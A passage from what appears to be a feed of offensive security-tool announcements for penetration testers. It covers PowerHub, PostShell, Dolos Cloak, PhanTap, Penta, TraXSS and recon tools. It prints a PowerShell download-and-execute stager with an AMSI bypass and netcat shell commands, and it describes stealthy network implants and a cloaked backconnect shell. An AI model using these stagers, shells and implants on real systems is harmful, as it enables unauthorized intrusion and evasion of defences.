The dll file can be hosted by smb, http or locally. Once it is loaded type menu, then it is possible to autocomplete all functions.


Extra features

To disable colors just modify on code this variable $colors_enabled. Set it to false: $colors_enabled = false


Disclaimer 

Evil-WinRM should be used for authorized penetration testing and/or nonprofit educational purposes only. Any misuse of this software will not be the responsibility of the author or of any other collaborator. Use it at your own servers and/or with the server owner's permission.

Download Winrm

CloudCheck- To Test String If A Cloudflare DNS Bypass is Possible

$
0
0

CloudCheck- To Test String If A Cloudflare DNS Bypass is Possible 


Cloudcheck is made to be used in the same folder as CloudFail. Make sure all files in this repo are in the same folder before using.

CloudFail is a tactical reconnaissance tool which aims to gather enough information about a target protected by Cloudflare in the hopes of discovering the location of the server.

Using Tor to mask all requests, the tool as of right now has 3 different attack phases.
  • Misconfigured DNS scan using DNSDumpster.com.
  • Scan the Crimeflare.com database.
  • Bruteforce scan over 2500 subdomains.

Cloudcheck create a empty text file called none.txt in the data folder, that way it doesn't do a subdomain brute when testing.

Cloudcheck will automatically change your hosts file, using entries from CloudFail and test for a specified string to detect if said entry can be used to bypass Cloudflare.

If output comes out to be "True", you can use the IP address to bypass Cloudflare in your hosts file. (Later automating this process)

Download Cloudcheck

Phantom Tap (PhanTap) - An ‘Invisible’ Network Tap

$
0
0


Phantom Tap (PhanTap) - An ‘Invisible’ Network Tap Aimed at Red Teams.


With limited physical access to a target building, this tap can be installed inline between a network device and the corporate network.


PhanTap is silent in the network and does not affect the victim’s traffic, even in networks having NAC (Network Access Control 802.1X - 2004). PhanTap will analyze traffic on the network and mask its traffic as the victim device.

It can mount a tunnel back to a remote server, giving the user a foothold in the network for further analysis and pivoting. PhanTap is an OpenWrt package and should be compatible with any device. The physical device used for our testing is currently a small, inexpensive router, the GL.iNet GL-AR150.

Features:

  • Transparent network bridge.
  • Silent : No ARP, multicast, broadcast.
  • 802.1x passthrough.
  • Automatic configuration:
Capture traffic exiting the network (the destination is non RFC1918), source IP and MAC is our victim, destination MAC is our gateway,
SNAT bridge traffic to the victim MAC and IP address,
set the router default gateway to the MAC of the gateway detected just before.

  • Introspects ARP, multicast and broadcast traffic and adds a route to the machine IP address and adds the machine MAC address to the neighbor list, hence giving the possibility of talking to all the machines in the local network.
  • Learns the DNS server from traffic and modifies the one on the router so that it's the same.
  • Can run commands (ex: /etc/init.d/openvpn restart) when a new IP or DNS is configured.
  • Lets you choose any VPN software, for example OpenVPN tcp port 443 so it goes through most firewalls.
  • You can talk to the victim machine (using the gateway IP).

Setup

PhanTap has been tested with the GL.iNet GL-AR150. This device has two separate network interfaces in OpenWrt (eth0, eth1).

If your device is using an internal switch (swconfig based) with interfaces like eth0.1, eth0.2, some special traffic might be blocked, e.g. 802.1Q (tagged vlan), but PhanTap should work.
  • Install a snapshot build, for the GL.iNet GL-AR150
  • Update the OpenWrt package list
opkg update
  • Install PhanTap package:
opkg install phantap phantap-learn
  • Configure the Wifi and start administering the router through it.
  • Either reboot the device, or run /etc/init.d/phantap setup.
  • Get the interface names from that device:
# uci show network | grep ifname
network.loopback.ifname='lo'
network.lan.ifname='eth1'
network.wan.ifname='eth0'
network.wan6.ifname='eth0'

In this example we are using a GL-AR150, which only has 2 interfaces.

Add the interfaces to the phantap bridge via the following commands in the cli (assuming we are using a GL-AR150):
  • uci delete network.lan.ifname
  • uci delete network.wan.ifname
  • uci delete network.wan6.ifname
  • uci set network.phantap.ifname='eth0 eth1'
  • uci commit network
  • /etc/init.d/network reload

Phantap is now configured, as soon as you plug it between a victim and their switch, it will automatically configure the router and give it Internet access.

You can add your favorite VPN to have a remote connection back. Tested PhanTap with Vpn, port TCP 443, to avoid some detection methods.

You can also add a command to be ran when a new IP or DNS is configured, in /etc/config/phantap, e.g. /etc/init.d/openvpn restart (restart VPN service).

You can also look at disabling the wifi by default and using hardware buttons to start it (https://openwrt.org/docs/guide-user/hardware/hardware.button).

Limitations or how it can be detected :

  • The GL.iNet GL-AR150 and most inexpensive devices only support 100Mbps, meanwhile modern network traffic will be 1Gbps.
  • The network port will stay up, switch side, when the victim device is disconnected/shutdown.
  • There is no re-configuration of PhanTap, so we might use an IP that has been reattributed to another device (roadmap DHCP).
  • Some traffic is blocked by the Linux bridge (STP/Pause frames/LACP).

Roadmap :

  • Add logic to restart the detection when the links go up/down.
  • Add DHCP packet analysis for dynamic reconfiguration.
  • Add IPv6 support.
  • Test limitations of devices that have switches(swconfig) instead of separate interfaces.

PowerHub- A Post Exploitation Suite To Bypass Endpoint Protection

$
0
0

PowerHub- A Post Exploitation Suite To Bypass Endpoint Protection


PowerHub is a convenient post exploitation tool which aids a pentester in transferring files, in particular code which may get flagged by endpoint protection.


During an engagement where you have a test client available, one of the first things you want to do is run PowerSploit. So you need to download the files, messing with endpoint protection, disable the execution policy, etc.

PowerHub provides an (almost) one-click-solution for this. Oh, and you can also run arbitrary binaries (PE and shell code) entirely in-memory using PowerSploit's modules, which is sometimes useful to bypass application whitelisting.

Your loot (Kerberos tickets, passwords, etc.) can be easily transferred back either as a file or a text snippet, via the command line or the web interface. PowerHub also helps with collaboration in case you're a small team.

On top of that, PowerHub comes with a reverse PowerShell, making it suitable for any kind of post-exploitation action.

Here is a simple example (grab information about local groups with PowerView and transfer it back):

PS C:\Users\avollmer> $K=new-object net.webclient;IEX $K.downloadstring('http://192.168.11.2:8000/0');
  _____   _____  _  _  _ _______  ______ _     _ _     _ ______
 |_____] |     | |  |  | |______ |_____/ |_____| |     | |_____]
 |       |_____| |__|__| |______ |    \_ |     | |_____| |_____]
                            written by Adrian Vollmer, 2018-2019
Run 'Help-PowerHub' for help
AmsiScanBuffer patch has been applied.
0
PS C:\Users\avollmer> lhm powerview
[*] /ps1/PowerSploit/Recon/PowerView.ps1 imported.
PS C:\Users\avollmer> Get-LocalGroup | pth -Name groups.json


Installation

PowerHub itself does not need to be installed. Just execute powerhub.py. However, there are a few dependencies. They are listed in the requirements.txt. Install them either via pip3 install --user -r requirements.txt or use a virtual environment:

Run python3 -m venv env to create a virtual environment, then use source env/bin/activate to activate it. Now run pip3 install -r requirements.txt to install the depencendies inside the virtual environment.

Python2 is not supported.

Usage

PowerHub has one mandatory argument: the callback host (can be an IP address). You should also use --auth <user>:<pass>, otherwise, a randomly generated password will be used for basic authentication.

The switch --no-auth disables basic authentication which is not recommended. The callback host name is used by the stager to download the payload. If the callback port or path differ from the default, it can also be changed.

Read ./powerhub.py --help and the Wiki for details.

Download PowerHub

Slurp- To Security Audits of S3 Buckets Enumerator

$
0
0


Slurp- Blackbox/Whitebox S3 Bucket Enumerator

To Evaluate the security of S3 buckets


Overview

  • Credit to all the vendor packages to develop Slurp possible.
  • Slurp is for pen-testers and security professionals to perform audits of s3 buckets.

Features

  • Scan via domain(s); you can target a single domain or a list of domains
  • Scan via keyword(s); you can target a single keyword or a list of keywords
  • Scan via AWS credentials; you can target your own AWS account to see which buckets have been exposed
  • Colorized output for visual grep
  • Currently generates over 28,000 permutations per domain and keyword (thanks to @jakewarren and @random-robbie)
  • Punycode support for internationalized domains
  • Strong copyleft license (GPLv3)

Modes

There are two modes that this tool operates at; blackbox and whitebox mode. Whitebox mode (or internal) is significantly faster than blackbox (external) mode.

Blackbox (external)

In this mode, you are using the permutations list to conduct scans. It will return false positives and there is no way to link the buckets to an actual aws account! Do not open issues asking how to do this.

Domain


Keywords


Whitebox (internal)

In this mode, you are using the AWS API with credentials on a specific account that you own to see what is open. This method pulls all S3 buckets and checks Policy/ACL permissions. Note that, I will not provide support on how to use the AWS API.

Your credentials should be in ~/.aws/credentials.

Internal


Usage

  • slurp domain <-t|--target> example.com will enumerate the S3 domains for a specific target.
  • slurp keyword <-t|--target> linux,golang,python will enumerate S3 buckets based on those 3 key words.
  • slurp internal performs an internal scan using the AWS API.

Installation

This project uses vgo; you can clone and go build or download from Releases section.

Please do not open issues on why you cannot build the project; this project builds like any other project would in Go, if you cannot build then I strongly suggest you read the go spec.

Also, the only binaries I'm including are linux/amd64; if you want mac/windows binaries, build it yourself.

Download Slurp

Burp Suite Extension - To Monitor And Keep Track of Tested Endpoints

$
0
0



Burp Scope Monitor Extension

A Burp Suite Extension to monitor and keep track of tested endpoints.


Main Features


  • Simple, easy way to keep track of unique endpoints when testing an application
  • Mark individual endpoints as analyzed or not
  • Instantly understand when a new endpoint, not tested is requested
  • Accessible from Proxy tab (right click, mark request as analyzed/not)
  • Send to Repeater
  • Enforcement of Burp's in scope rules
  • Import/Export state file directly to a CSV file for
  • Autosave option


Installation


  1. Make sure you have Jython configured under Extender -> Options -> Python Environment. For further instructions, check PortSwigger official instructions at their support page.
  2. git clone git@github.com:Regala/burp-scope-monitor.git
  3. Import main.py in Extender - Extender -> Extensions -> Add -> Select Python -> Select main.py


Documentation

Most of the options available in General or Import tabs are auto-explanatory.


  • "Repeater request automatically marks as analyzed" - when issuing a request to an endpoint from repeater, it marks this request as analyzed automatically.
  • "Color request in Proxy tab" - this essentially applies the behavior of the extension in the Proxy tab, if you combine these options with "Show only highlighted items" in Proxy. However, it's not as pleasant to the eyes as the color pallete is limited.
  • "Autosave periodically" - backups the state file every 10 minutes. When activating this option, consider disabling "Autostart Scope Monitor". This is in order to maintain a different state file per Burp project. However, you can easily maintain only one, master state file.
  • "Import/Export" is dedicated to handle the saved state files. It's preferred to open your Burp project file associated with the Scope Monitor. It will still work if the Burp project is different, but when loading the saved entries, you won't be able to send them to Repeater or view the request itself in the Request/Response viewer (this is due to the fact that we are not storing the actually requests - just the endpoint, it's analyzed status and a couple of other more. This makes it a little bit more efficient).

Future Development


  • Keep track of parameters observed in all requests
  • Highlight when a new parameter was used in an already observed/analyzed endpoint
  • Export to spreadsheet / Google Sheets
  • Adding notes to the endpoint

Implementation

The code is not yet performant, optimized or anything similar. KISS and it works. Performance will be increased depending on demand and how the extension performs when handling large Burp projects.

To circumvent some of Burp's Extender API limitations, some small hacks were implemented. One of those is automatically setting a comment on the requests that flow in the Proxy tab.

You can still add comments on the items, as you'd normally would, but just make sure to keep the placeholder string (scope-monitor-placeholder) there.

Hopefully in the future each requestResponse from Burp will have a unique identifier, which would make the import state / load from file much cleaner and fast. With large state files, this might hang a bit when loading.

Download Burp Scope Monitor 

Findomain- Fastest And Cross-platform Subdomain Enumerator

$
0
0

FinDomain- Fastest And Cross-platform Subdomain Enumerator.


Comparison
It comparison gives you a idea why you should use findomain instead of another enumerators. The domain used for the test was Microsoft.com in the following BlackArch virtual machine:

Host: KVM/QEMU (Standard PC (i440FX + PIIX, 1996) pc-i440fx-3.1)
Kernel: 5.2.6-arch1-1-ARCH
CPU: Intel (Skylake, IBRS) (4) @ 2.904GHz
Memory: 139MiB / 3943MiB

Find-Domain used to calculate the time, is the time command in Linux.

You can see all the details of the tests in it link.


Enumeration ToolSearch TimeTotal Subdomains FoundCPU UsageRAM Usage
Findomainreal 0m38.701s5622Very LowVery Low
assetfinderreal 6m1.117s4630Very LowVery Low
Subl1st3rreal 7m14.996s996LowLow
Amass*real 29m20.301s332Very HighVery High

I can't wait to the amass test for finish, looks like it will never ends and additionally the resources usage is very high.

Note: The benchmark was made the 10/08/2019, since it point other software's can improve things and you will got different results.

Features

  • Discover sub-domains without brute-force, it uses Certificate Transparency Logs.
  • Discover sub-domains with or without IP address according to user arguments.
  • Read target from user argument (-t).
  • Read a list of targets from file and discover their sub-domains with or without IP and also write to output files per-domain if specified by the user, recursively.
  • Write output to TXT file.
  • Write output to CSV file.
  • Write output to JSON file.
  • Cross platform support: Any platform.
  • Optional multiple API support.
  • Proxy support.

Note: the proxy support is just to proxify APIs requests, the actual implementation to discover IP address of sub-domains doesn't support proxyfing and it's made using the host network still if you use the -p option.

How it works?

It tool doesn't use the common methods for sub(domains) discover, the tool uses Certificate Transparency logs to find sub-domains and it method make it tool the most faster and reliable. The tool make use of multiple public available APIs to perform the search. If you want to know more about Certificate Transparency logs, read https://www.certificate-transparency.org/

APIs that are using at the moment:
  • Certspotter: https://api.certspotter.com/
  • Crt.sh : https://crt.sh
  • Virustotal: https://www.virustotal.com/ui/domains/
  • Sublit3r: https://api.sublist3r.com/
  • Facebook: https://developers.facebook.com/docs/certificate-transparency

If you know other that should be added, open an issue.

Supported platforms in our binary releases

All supported platforms in the binarys that we give are 64 bits only and we don't have plans to add support for 32 bits binary releases, if you want to have support for 32 bits follow the documentation.
  • Linux
  • Windows
  • MacOS
  • ARM
  • Arch64 (Raspberry Pi)

Build for 32 bits or another platform

If you want to build the tool for your 32 bits system or another platform, follow it steps:

Note: You need to have rust, make and perl installed in your system first.

Using the crate:

  1. cargo install findomain
  2. Execute the tool from $HOME/.cargo/bin. 

Using the Github source code:
  • Clone the repository or download the release source code.
  • Extract the release source code (only needed if you downloaded the compressed file).
  • Go to the folder where the source code is.
  • Execute cargo build --release
  • Now your binary is in target/release/findomain and you can use it.

Installation Android (Termux)

Install the Termux package, open it and follow it commands:

$ pkg install rust make perl
$ cargo install findomain
$ cd $HOME/.cargo/bin
$ ./findomain

Installation in Linux using source code

If you want to install it, you can do that manually compiling the source or using the precompiled binary.

Manually: You need to have rust, make and perl installed in your system first.

$ git clone https://github.com/Edu4rdSHL/findomain.git
$ cd findomain
$ cargo build --release
$ sudo cp target/release/findomain /usr/bin/
$ findomain

Installation in Linux using compiled artifacts

$ wget https://github.com/Edu4rdSHL/findomain/releases/latest/download/findomain-linux
$ chmod +x findomain-linux
$ ./findomain-linux

If you are using the BlackArch Linux distribution, you just need to use:

$ sudo pacman -S findomain


Installation ARM

$ wget https://github.com/Edu4rdSHL/findomain/releases/latest/download/findomain-arm
$ chmod +x findomain-arm
$ ./findomain-arm

Installation Aarch64 (Raspberry Pi)

$ wget https://github.com/Edu4rdSHL/findomain/releases/latest/download/findomain-aarch64
$ chmod +x findomain-aarch64
$ ./findomain-aarch64

Installation Windows

Download the binary from 
https://github.com/Edu4rdSHL/findomain/releases/latest/download/findomain-windows.exe

Open a CMD shell and go to the dir where findomain-windows.exe was downloaded.

Exec: findomain-windows in the CMD shell.

Installation MacOS

$ wget https://github.com/Edu4rdSHL/findomain/releases/latest/download/findomain-osx
$ chmod +x findomain-osx.dms
$ ./findomain-osx.dms

Usage

You can use the tool in two ways, only discovering the domain name or discovering the domain + the IP address.

findomain 0.2.0
Eduard Tolosa <tolosaeduard@gmail.com>
A tool that use Certificates Transparency logs to find subdomains.

USAGE:
    findomain [FLAGS] [OPTIONS]

FLAGS:
    -a, --all-apis    Use all the available APIs to perform the search. It take more time but you will have a lot of
                      more results.
    -h, --help        Prints help information
    -i, --get-ip      Return the subdomain list with IP address if resolved.
    -V, --version     Prints version information

OPTIONS:
    -f, --file <file>        Sets the input file to use.
    -o, --output <output>    Write data to output file in the specified format. [possible values: txt, csv, json]
    -p, --proxy <proxy>      Use a proxy to make the requests to the APIs.
    -t, --target <target>    Target host


Examples

Make a simple search of subdomains and print the info in the screen:
findomain -t example.com

Make a simple search of subdomains using all the APIs and print the info in the screen:
findomain -t example.com -a

Make a search of subdomains and export the data to a CSV file:
findomain -t example.com -o csv

Make a search of subdomains using all the APIs and export the data to a CSV file:
findomain -t example.com -a -o csv

Make a search of subdomains and resolve the IP address of subdomains (if possible):
findomain -t example.com -i

Make a search of subdomains with all the APIs and resolve the IP address of subdomains (if possible):
findomain -t example.com -i -a

Make a search of subdomains with all the APIs and resolve the IP address of subdomains (if possible), exporting the data to a CSV file:
findomain -t example.com -i -a -o csv

Make a search of subdomains using a proxy (http://127.0.0.1:8080 in it case, the rest of aguments continue working in the same way, you just need to add the -p flag to the before commands):
findomain -t example.com -p http://127.0.0.1:8080

Download FinDomain

PostShell - Post Exploitation Bind/Backconnect Shell

$
0
0


PostShell - Post Exploitation Bind/Backconnect Shell


PostShell is a post-exploitation shell that includes both a bind and a back connect shell. It creates a fully interactive TTY which allows for job control.

The stub size is around 14kb and can be compiled on any Unix like system. Banner and interaction with shell after a connection is started.

Why not use a traditional Backconnect/Bind Shell?

PostShell allows for easier post-exploitation by making the attacker less dependant on dependencies such as Python and Perl.

It also incorporates both a back connect and bind shell, meaning that if a target doesn't allow outgoing connections an operator can simply start a bind shell and connect to the machine remotely.

PostShell is also significantly less suspicious than a traditional shell due to the fact both the name of the processes and arguments are cloaked.

Features

  • Anti-Debugging, if ptrace is detected as being attached to the shell it will exit.
  • Process Name/Thread names are cloaked, a fake name overwrites all of the system arguments and file name to make it seem like a legitimate program.
  • TTY, a TTY is created which essentially allows for the same usage of the machine as if you were connected via SSH.
  • Bind/Backconnect shell, both a bind shell and back connect can be created.
  • Small Stub Size, a very small stub(<14kb) is usually generated.
  • Automatically Daemonizes
  • Tries to set GUID/UID to 0 (root)

Getting Started

  1. Downloading: git clone https://github.com/rek7/postshell
  2. Compiling: cd postshell && sh compile.sh This should create a binary called "stub" this is the malware.

Commands

$ ./stub
Bind Shell Usage: ./stub port
Back Connect Usage: ./stub ip port
$

Example Usage

Backconnect:

$ ./stub 127.0.0.1 13377

Bind Shell:

$ ./stub 13377

Receiving a Connection with Netcat


Recieving a backconnect:

$ nc -vlp port

Connecting to a bind Shell:

$ nc host port

TODO:

Add domain resolution

Download PostShell

Disclaimer: These scripts for knowledge purpose only

Dolos Cloak- For Network Penetration Testers To Automated 802.1x Bypass

$
0
0


Dolos Cloak- Automated 802.1x Bypass


Dolos Cloak is a python script designed to help network penetration testers and red teamers bypass 802.1x solutions by using an advanced man-in-the-middle attack.

The script is able to piggyback on the wired connection of a victim device that is already allowed on the target network without kicking the victim device off the network. It was designed to run on an Odroid C2 running Kali ARM and requires two external USB ethernet dongles. It should be possible to run the script on other hardware and distros but it has only been tested on an Odroid C2 thus far.

How it Works

Dolos Cloak uses iptables, arptables, and ebtables NAT rules in order to spoof the MAC and IP addresses of a trusted network device and blend in with regular network traffic. On boot, the script disallows any outbound network traffic from leaving the Odroid in order to hide the MAC addresses of its network interfaces.

Next, the script creates a bridge interface and adds the two external USB ethernet dongles to the bridge. All traffic, including any 802.1x authentication steps, is passed on the bridge between these two interfaces.

In this state, the device is acting like a wire tap. Once the Odroid is plugged in between a trusted device (desktop, IP phone, printer, etc.) and the network, the script listens to the packets on the bridge interface in order to determine the MAC address and IP of the victim device.

Once the script determines the MAC address and IP of the victim device, it configures NAT rules in order to make all traffic on the OUTPUT and POSTROUTING chains look like it is coming from the victim device. At this point, the device is able to communicate with the network without being burned.

Once the Odroid is spoofing the MAC address and IP of the victim device, the script sends out a DHCP request in order to determine its default gateway, search domain, and name servers. It uses the response in order to configure its network settings so that the device can communicate with the rest of the network.

At this point, the Odroid is acting as a stealthy foothold on the network. Operators can connect to the Odroid over the built-in NIC eth0 in order to obtain network access. The device can also be configured to send out a reverse shell so that operators can utilize the device as a drop box and run commands on the network remotely.

For example, the script can be configured to run an Empire python stager after running the man-in-the-middle attack. You can then use the Empire C2 connection to upgrade to a TCP reverse shell or VPN tunnel.

Installation and Usage

  • Perform default install of Kali ARM on Odroid C2. 
ssh root@169.254.44.44
  • Be sure to save this project to /root/tools/dolos_cloak
  • Plug one external USB NIC into the Odroid and run dhclient to get internet access in order to install dependencies:
dhclient usbnet0
  • Run the install script to get all the dependencies and set the Odroid to perform the MitM on boot by default. Keep in mind that this will make drastic changes to the device's network settings and disable Network Manager. You may want to download any additional tools before this step:
cd setup
./setup.sh
  • You may want to install some other tools like 'host' that do not come standard on Kali ARM. Empire, enum4linux, and responder are also nice additions.
  • Make sure you are able to ssh into the Odroid via the built-in NIC eth0. Add your public key to /root/.ssh/authorized_keys for fast access.
  • Modify config.yaml to meet your needs. You should make sure the interfaces match the default names that your Odroid is giving your USB dongles. Order does not matter here. You should leave client_ip, client_mac, gateway_ip, and gateway_mac blank unless you used a LAN tap to mine them. The script should be able to figure this out for us. Set these options only if you know for sure their values. The management_int, domain_name, and dns_server options are placeholders for now but will be usefull very soon. For shells, you can set up a custom autorun command in the config.yaml to run when the man-in-middle attack has autoconfigured. You can also set up a cron job to send back shells.
  • Connect two usb ethernet dongles and reboot the device (you need two because the built-in ethernet won't support promiscuous mode)
  • Boot the device and wait a few seconds for autosniff.py to block the OUTPUT ethernet and IP chains. Then plug in the Odroid between a trusted device and the network.
  • PWN N00BZ, get $$$, have fun, hack the planet

Tips

  • Mod and run ./scripts/upgrade_to_vpn.sh to turn a stealthy Empire agent into a full blown VPN tunnel
  • Mod and run ./scripts/reverse_listener_setup.sh to set up a port for a reverse listener on the device.
  • Run ./scripts/responder_setup.sh to allow control of the protocols that we capture for responder. You shoud run responder on the bridge interface:
responder -I mibr
  • Be careful as some NAC solutions use port 445, 443, and 80 to periodically verify hosts. Working on a solution to this.
  • Logs help when the autosniff.py misbehaves. The rc.local is set to store the current session logs in ./logs/session.log and logs in ./logs/history.log so we can reboot and still check the last session's log if need be. Log files have cool stuff in them like network info, error messages, and all bash commands to set up the NAT ninja magic.

Download Dolos Cloak

Penta- Open Source All-in-one CLI To Automate Pentesting

$
0
0


Penta (PENTest + Automation tool) is Pentest automation tool using Python3.

Installation

Install requirements
penta requires the following packages.
  • Python3.7
  • pipenv

Resolve python package dependency.

$ pipenv install

If you dislike pipenv..

$ pip install -r requirements.txt

Usage

$ pipenv run start <options>

If you dislike pipenv...

$ python penta/penta.py

Usage: List options

$ pipenv run start -h

usage: penta.py [-h] [-target TARGET] [-ports PORTS] [-proxy PROXY]

Penta is Pentest automation tool

optional arguments:
  •   -h, --help      show this help message and exit
  •   -target TARGET  Specify target IP / domain
  •   -ports PORTS    Please, specify the target port(s) separated by comma.
  •                   Default: 21,22,25,80,110,443,8080
  •   -proxy PROXY    Proxy[IP:PORT]

Usage: Main menu

[ ] === MENU LIST =================================
[0] EXIT
[1] Port scanning Default: 21,22,25,80,110,443,8080
[2] Nmap & vuln scanning
[3] Check HTTP option methods
[4] Grab DNS server info
[5] Shodan host search
[6] FTP connect with anonymous
[7] SSH connect with Brute Force
[99] Change target host

1. Port scanning
To check ports for a target. Log output supported.

2. Nmap
To check ports by additional means using nmap

3. Check HTTP option methods
To check the methods (e.g. GET,POST) for a target.

4. Grab DNS server info
To show the info about DNS server.

Shodan host search To collect host service info from Shodan.
Request Shodan API key to enable the feature.

FTP connect with anonymous To check if it has anonymous access activated in port 21. FTP users can authenticate themselves using the plain text sign-in protocol (Typically username and password format), but they can connect anonymously if the server is configured to allow it.

Anyone can log in to the server if the administrator has allowed an FTP connection with an anonymous login.

SSH connect with Brute Force To check ssh connection to scan with Brute Force. Dictionary data is in data/dict.

Download Now

TraXSS - Automated XSS Vulnerability Scanner

$
0
0


  • Automated Vulnerability Scanner for XSS 
  • Written in Python3 


Traxss is an automated framework to scan URLs and webpages for XSS Vulnerabilities. It includes over 575 Payloads to test with and multiple options for robustness of tests.

Getting Started

Prerequisites
Traxss depends on Chromedriver. On MacOS this can be installed with the homebrew command:

brew install cask chromedriver

Alternatively, find a version for other operating systems here: https://sites.google.com/a/chromium.org/chromedriver/downloads

Installation

Run the command:

pip3 install -r requirements.txt

Running Traxss
Traxx can be started with the command:

python3 traxss.py

This will launch an interactive CLI to guide you through the process.

Types of Scans

Full Scan with HTML

Uses a query scan with 575+ payloads and attempts to find XSS vulnerabilities by passing parameters through the URL. It will also render the HTML and attempt to find manual XSS Vulnerablities (this feature is still in beta).

Full Scan w/o HTML

This scan will run the query scan only.

Fast Scan w/o HTML

This scan is the same as the full w/ HTML but it will only use 7 attack vectors rather than the 575+ vectors.

Fast Scan w/o HTML

This scan is the same as the fast w/o HTML but it will only use 7 attack vectors rather than the 575+ vectors.

Contributing

Thank you for your interest! All types of contributions are welcome.
  • Fork and clone this repository
  • Create your branch from the master branch
  • Please open your PR with the master branch as the base

Download TraXSS

Hacking for Dummies, 6th Edition ($29.99 Value) Free

$
0
0

"Hacking for Dummies, 6th Edition ($29.99 Value) Free for a Limited Time"

Stop hackers before they hack you!


In order to outsmart a would-be hacker, you need to get into the hacker’s mindset and with this book, thinking like a bad guy has never been easier. Get expert knowledge on penetration testing, vulnerability assessments, security best practices, and ethical hacking that is essential in order to stop a hacker in their tracks.

This no-nonsense book helps you learn how to recognize the vulnerabilities in your systems so you can safeguard them more diligently—with confidence and ease.
  • Get up to speed on Windows 10 hacks  
  • Learn about the latest mobile computing hacks
  • Get free testing tools   
  • Find out about new system updates and improvements
  • There’s no such thing as being too safe — and this resourceful guide helps ensure you’re protected.


Free offer expires 10/15/19

Offered Free by: Wiley

XRay - Using For Recon Mapping And OSINT Suite

$
0
0

XRay is a software for recon, mapping and OSINT gathering from public networks.

XRay for network OSINT gathering, its goal is to make some of the initial tasks of information gathering and network mapping automatic.

How Does it Work?

XRay is a very simple tool, it works this way:
  1. It'll bruteforce subdomains using a wordlist and DNS requests.
  2. For every subdomain/ip found, it'll use Shodan to gather open ports and other intel.
  3. If a ViewDNS API key is provided, for every subdomain historical data will be collected.
  4. For every unique IP address, and for every open port, it'll launch specific banner grabbers and info collectors.
  5. Eventually the data is presented to the user on the web ui.

Grabbers and Collectors

  • HTTP Server, X-Powered-By and Location headers.
  • HTTP and HTTPS robots.txt disallowed entries.
  • HTTPS certificates chain ( with recursive subdomain grabbing from CN and Alt Names ).
  • HTML title tag.
  • DNS version.bind. and hostname.bind. records.
  • MySQL, SMTP, FTP, SSH, POP and IRC banners.

Notes

Shodan API Key

The shodan.io API key parameter ( -shodan-key KEY ) is optional, however if not specified, no service fingerprinting will be performed and a lot less information will be shown (basically it just gonna be DNS subdomain enumeration).

ViewDNS API Key

If a ViewDNS API key parameter ( -viewdns-key KEY ) is passed, domain historical data will also be retrieved.

Anonymity and Legal Issues

The software will rely on your main DNS resolver in order to enumerate subdomains, also, several connections might be directly established from your host to the computers of the network you're scanning in order to grab banners from open ports. Technically, you're just connecting to public addresses with open ports (and there's no port scanning involved, as such information is grabbed indirectly using Shodan API), but you know, someone might not like such behaviour.

Building a Docker image

To build a Docker image with the latest version of XRay:

git clone https://github.com/evilsocket/xray.git
cd xray
docker build -t xraydocker .

Once built, XRay can be started within a Docker container using the following:

docker run --rm -it -p 8080:8080 xraydocker xray -address 0.0.0.0 -shodan-key shodan_key_here -domain example.com 

Manual Compilation

Make sure you are using Go >= 1.7, that your installation is working properly, that you have set the $GOPATH variable and you have appended $GOPATH/bin to your $PATH.

Then:

go get github.com/evilsocket/xray
cd $GOPATH/src/github.com/evilsocket/xray/
make

